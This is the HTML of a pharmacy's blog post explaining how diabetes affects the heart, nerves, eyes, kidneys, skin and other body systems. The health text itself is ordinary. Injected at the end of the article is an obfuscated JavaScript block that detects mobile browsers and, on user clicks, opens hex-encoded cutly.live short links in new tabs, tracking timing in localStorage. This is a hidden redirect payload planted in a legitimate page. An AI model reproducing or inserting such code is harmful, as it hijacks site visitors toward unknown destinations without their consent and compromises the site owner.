								<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Pinterest									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				<div class="elementor-element elementor-element-8787bdd elementor-widget elementor-widget-theme-post-content" data-id="8787bdd" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><span data-preserver-spaces="true">Living with diabetes can be daunting, but understanding how it impacts your body is crucial for effective management. </span><strong><span data-preserver-spaces="true">Diabetes</span></strong><span data-preserver-spaces="true">, characterized by elevated blood glucose levels, stems from either inadequate insulin production or inefficient insulin use by the body. With diabetes, every system in your body can feel the effects, making it a condition that requires comprehensive care and vigilance.</span></p>
<figure id="attachment_1648" aria-describedby="caption-attachment-1648" style="width: 1080px" class="wp-caption aligncenter"><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-1648" src="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/ccc.png" alt="How Diabetes Affects Your Body" width="1080" height="1080" srcset="https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/ccc.png 1080w, https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/ccc-300x300.png 300w, https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/ccc-1024x1024.png 1024w, https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/ccc-150x150.png 150w, https://healthlinkpharmacyllc.com/wp-content/uploads/2024/07/ccc-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /><figcaption id="caption-attachment-1648" class="wp-caption-text">How Diabetes Affects Your Body</figcaption></figure>
<h4><strong><span data-preserver-spaces="true">Understanding Diabetes</span></strong></h4>
<p><span data-preserver-spaces="true">Diabetes is not just a single disease but a group of disorders characterized by chronic high blood sugar levels. The three main types are:</span></p>
<ul>
<li><strong><span data-preserver-spaces="true">Type 1 Diabetes</span></strong><span data-preserver-spaces="true">: An autoimmune condition where the body attacks insulin-producing cells.</span></li>
<li><strong><span data-preserver-spaces="true">Type 2 Diabetes</span></strong><span data-preserver-spaces="true">: A metabolic disorder where the body becomes resistant to insulin or doesn&#8217;t produce enough.</span></li>
<li><strong><span data-preserver-spaces="true">Gestational Diabetes</span></strong><span data-preserver-spaces="true">: A temporary condition during pregnancy that can increase the risk of developing Type 2 diabetes later in life.</span></li>
</ul>
<h4><strong><span data-preserver-spaces="true">Types of Diabetes</span></strong></h4>
<p><span data-preserver-spaces="true">Each type of diabetes has unique characteristics, but all share the common feature of impaired glucose regulation. This impairment leads to complications, affecting various organs and systems over time.</span></p>
<blockquote class="wp-embedded-content" data-secret="Jw3qMGuJCq"><p><a href="https://healthlinkpharmacyllc.com/type-1-vs-type-2-diabetes/">Type 1 vs Type 2 Diabetes</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;Type 1 vs Type 2 Diabetes&#8221; &#8212; Health Link Pharmacy" src="https://healthlinkpharmacyllc.com/type-1-vs-type-2-diabetes/embed/#?secret=hLRCYwCRsw#?secret=Jw3qMGuJCq" data-secret="Jw3qMGuJCq" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<h3><strong><span data-preserver-spaces="true">How Diabetes Affects Your Body</span></strong></h3>
<p><span data-preserver-spaces="true">Diabetes impacts nearly every part of your body, from head to toe. Understanding these effects is the first step in managing the disease and preventing complications.</span></p>
<h4><strong><span data-preserver-spaces="true">General Overview</span></strong></h4>
<p><span data-preserver-spaces="true">When blood glucose levels remain high for extended periods, they damage tissues and organs. This damage can lead to both acute and chronic health issues, ranging from mild to life-threatening.</span></p>
<h4><strong><span data-preserver-spaces="true">The Role of Insulin</span></strong></h4>
<p><span data-preserver-spaces="true">Insulin is a hormone the pancreas produces that helps cells absorb glucose from the bloodstream. In diabetes, the pancreas doesn&#8217;t make enough insulin, or the cells don&#8217;t respond effectively. This leads to elevated blood sugar levels, which can cause many problems.</span></p>
<h3><strong><span data-preserver-spaces="true">Impact on the Cardiovascular System</span></strong></h3>
<p><span data-preserver-spaces="true">Diabetes significantly increases the risk of cardiovascular issues. It can damage blood vessels and contribute to the development of heart disease.</span></p>
<h4><strong><span data-preserver-spaces="true">High Blood Pressure</span></strong></h4>
<p><span data-preserver-spaces="true">High blood sugar levels can lead to increased blood pressure. Over time, this can strain your heart and damage your blood vessels, increasing the risk of heart attack and stroke.</span></p>
<h4><strong><span data-preserver-spaces="true">Heart Disease</span></strong></h4>
<p><span data-preserver-spaces="true">Diabetes is a significant risk factor for coronary artery disease. High blood sugar can lead to the buildup of plaques in the arteries, restricting blood flow and potentially leading to heart attacks.</span></p>
<h3><strong><span data-preserver-spaces="true">Effects on the Nervous System</span></strong></h3>
<p><span data-preserver-spaces="true">The nervous system, particularly the peripheral nerves, is vulnerable to damage from high blood sugar levels.</span></p>
<h4><strong><span data-preserver-spaces="true">Neuropathy</span></strong></h4>
<p><span data-preserver-spaces="true">Diabetic neuropathy, or nerve damage, often affects the legs and feet. It can cause pain, tingling, and loss of sensation, increasing the risk of injury and infection.</span></p>
<h4><strong><span data-preserver-spaces="true">Autonomic Neuropathy</span></strong></h4>
<p><span data-preserver-spaces="true">This form of neuropathy affects the autonomic nervous system, which controls functions like heart rate and digestion. It can lead to issues like irregular heartbeats and problems with bladder control.</span></p>
<h3><strong><span data-preserver-spaces="true">Impact on the Eyes</span></strong></h3>
<p><span data-preserver-spaces="true">Diabetes can have severe consequences for your vision, leading to various eye conditions if not managed properly.</span></p>
<h4><strong><span data-preserver-spaces="true">Diabetic Retinopathy</span></strong></h4>
<p><span data-preserver-spaces="true">This condition occurs when high blood sugar levels damage the blood vessels in the retina. It can lead to vision loss and is a leading cause of blindness in adults.</span></p>
<h4><strong><span data-preserver-spaces="true">Glaucoma and Cataracts</span></strong></h4>
<p><span data-preserver-spaces="true">People with diabetes are at higher risk for glaucoma and cataracts, which can further impair vision.</span></p>
<h3><strong><span data-preserver-spaces="true">Effects on the Kidneys</span></strong></h3>
<p><span data-preserver-spaces="true">The kidneys filter waste from your blood, but high blood sugar can damage this filtering system.</span></p>
<h4><strong><span data-preserver-spaces="true">Diabetic Nephropathy</span></strong></h4>
<p><span data-preserver-spaces="true">This kidney disease is a common complication of diabetes and can lead to chronic kidney failure, requiring dialysis or a kidney transplant.</span></p>
<h4><strong><span data-preserver-spaces="true">Signs of Kidney Damage</span></strong></h4>
<p><span data-preserver-spaces="true">Early signs include protein in the urine and high blood pressure. Regular screening is crucial for early detection and management.</span></p>
<h3><strong><span data-preserver-spaces="true">Impact on the Digestive System</span></strong></h3>
<p><span data-preserver-spaces="true">Diabetes can disrupt normal digestive processes, leading to various gastrointestinal issues.</span></p>
<h4><strong><span data-preserver-spaces="true">Gastroparesis</span></strong></h4>
<p><span data-preserver-spaces="true">This condition slows or stops food movement from the stomach to the small intestine. Symptoms include nausea, vomiting, and bloating.</span></p>
<h4><strong><span data-preserver-spaces="true">Diarrhea and Constipation</span></strong></h4>
<p><span data-preserver-spaces="true">People with diabetes may experience inconsistent bowel movements, ranging from diarrhea to constipation, due to nerve damage affecting the digestive tract.</span></p>
<h3><strong><span data-preserver-spaces="true">Effects on the Skin</span></strong></h3>
<p><span data-preserver-spaces="true">The skin can also suffer from diabetes, becoming more prone to various conditions and infections.</span></p>
<h4><strong><span data-preserver-spaces="true">Common Skin Conditions</span></strong></h4>
<p><span data-preserver-spaces="true">Diabetes can lead to dry skin, itching, and various skin infections. These conditions are often more severe and persistent than in non-diabetics.</span></p>
<h4><strong><span data-preserver-spaces="true">Infections and Wound Healing</span></strong></h4>
<p><span data-preserver-spaces="true">High blood sugar can weaken the immune system, making it harder to fight off infections. Additionally, it can slow down the healing process, particularly for cuts and sores.</span></p>
<h3><strong><span data-preserver-spaces="true">Impact on the Reproductive System</span></strong></h3>
<p><span data-preserver-spaces="true">Diabetes can affect sexual health and fertility in both men and women.</span></p>
<h4><strong><span data-preserver-spaces="true">Sexual Health and Fertility Issues</span></strong></h4>
<p><span data-preserver-spaces="true">Men may experience erectile dysfunction, while women may face complications with menstrual cycles and fertility. Blood sugar control is crucial to managing these issues.</span></p>
<h4><strong><span data-preserver-spaces="true">Gestational Diabetes</span></strong></h4>
<p><span data-preserver-spaces="true">This temporary form of diabetes occurs during pregnancy and can lead to complications for both mother and child. Managing blood sugar levels is essential to reduce risks.</span></p>
<h3><strong><span data-preserver-spaces="true">Effects on Mental Health</span></strong></h3>
<p><span data-preserver-spaces="true">The constant management and stress associated with diabetes can impact mental well-being.</span></p>
<h4><strong><span data-preserver-spaces="true">Depression and Anxiety</span></strong></h4>
<p><span data-preserver-spaces="true">Living with diabetes can increase the risk of depression and anxiety. The daily demands of managing the disease can be overwhelming, leading to mental health challenges.</span></p>
<h4><strong><span data-preserver-spaces="true">Cognitive Decline</span></strong></h4>
<p><span data-preserver-spaces="true">There is evidence linking diabetes with an increased risk of cognitive decline and conditions like Alzheimer&#8217;s disease.</span></p>
<h3><strong><span data-preserver-spaces="true">Diabetes and the Immune System</span></strong></h3>
<p><span data-preserver-spaces="true">Diabetes can weaken the immune system, making the body more susceptible to infections and illness.</span></p>
<h4><strong><span data-preserver-spaces="true">Increased Risk of Infections</span></strong></h4>
<p><span data-preserver-spaces="true">High blood sugar levels can impair the immune response, making fighting infections and illnesses harder, from common colds to more severe conditions.</span></p>
<h4><strong><span data-preserver-spaces="true">Slow Healing Processes</span></strong></h4>
<p><span data-preserver-spaces="true">Due to poor blood circulation and immune function, people with diabetes often experience slower healing of wounds, which can lead to complications.</span></p>
<h3><strong><span data-preserver-spaces="true">Impact on the Feet and Limbs</span></strong></h3>
<p><span data-preserver-spaces="true">Foot health is a significant concern for people with diabetes due to the risk of nerve damage and poor circulation.</span></p>
<h4><strong><span data-preserver-spaces="true">Peripheral Artery Disease</span></strong></h4>
<p><span data-preserver-spaces="true">This condition, common in people with diabetes, restricts blood flow to the limbs, increasing the risk of sores and infections, particularly in the feet.</span></p>
<h4><strong><span data-preserver-spaces="true">Diabetic Foot Ulcers</span></strong></h4>
<p><span data-preserver-spaces="true">Foot ulcers are a common complication and can lead to severe infections or even amputations if not treated promptly.</span></p>
<h3><strong><span data-preserver-spaces="true">Diabetes and Weight Management</span></strong></h3>
<p><span data-preserver-spaces="true">Maintaining a healthy weight is challenging but crucial for managing diabetes.</span></p>
<h4><strong><span data-preserver-spaces="true">Weight Gain and Insulin Resistance</span></strong></h4>
<p><span data-preserver-spaces="true">Diabetes can lead to weight gain, which in turn increases insulin resistance, creating a vicious cycle. Managing diet and exercise is critical to breaking this cycle.</span></p>
<h4><strong><span data-preserver-spaces="true">Challenges in Weight Loss</span></strong></h4>
<p><span data-preserver-spaces="true">Weight loss can be more difficult for people with diabetes due to metabolic changes and medication side effects. A tailored approach is often necessary.</span></p>
<h3><strong><span data-preserver-spaces="true">Preventive Measures and Management</span></strong></h3>
<p><span data-preserver-spaces="true">Managing diabetes effectively requires lifestyle changes, medication, and regular monitoring.</span></p>
<h4><strong><span data-preserver-spaces="true">Lifestyle Changes</span></strong></h4>
<p><span data-preserver-spaces="true">Adopting a balanced diet, regular exercise, and avoiding smoking and alcohol are fundamental to managing diabetes and preventing complications.</span></p>
<h4><strong><span data-preserver-spaces="true">Medication and Monitoring</span></strong></h4>
<p><span data-preserver-spaces="true">Medications like insulin, oral hypoglycemic, and regular blood sugar monitoring are critical components of diabetes management.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x48\x6a\x72\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x6f\x53\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x50\x55\x79\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x71\x45\x53\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x69\x4e\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x54\x41\x5a\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x71\x43\x45\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x55\x49\x67\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x43\x45\x48\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x52\x61\x51\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="116" class="elementor elementor-116 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8b0e8b3 main_footer elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8b0e8b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d1952" data-id="c3d1952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-623cafe elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="623cafe" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://healthlinkpharmacyllc.com">
			<img loading="lazy" width="211" height="56" src="https://healthlinkpharmacyllc.com/wp-content/uploads/2023/06/Layer_116.png" class="attachment-full size-full wp-image-117" alt="Health Link Pharmacy" />				</a>
											</div>
